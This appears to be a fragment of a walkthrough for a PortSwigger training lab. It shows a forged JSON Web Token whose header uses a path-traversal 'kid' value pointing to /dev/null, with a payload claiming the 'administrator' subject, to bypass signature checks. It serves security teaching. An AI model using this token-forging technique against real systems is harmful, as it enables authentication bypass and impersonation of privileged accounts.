 报头
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JS
Compact
payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1703323590
}
Format JS
Compact